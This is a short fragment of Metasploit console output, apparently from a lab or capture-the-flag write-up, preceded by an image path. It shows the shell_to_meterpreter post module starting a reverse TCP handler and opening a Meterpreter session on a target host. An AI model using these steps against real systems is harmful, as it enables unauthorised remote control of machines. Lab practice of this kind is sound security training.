 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.21.203.172:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.153.192
[*] Meterpreter session 2 opened (10.21.203.172:4433 → 10.10.153.192:49210) at 2025-08-20 16:1
2:28 +0200
[*] Stopping exploit/multi/handler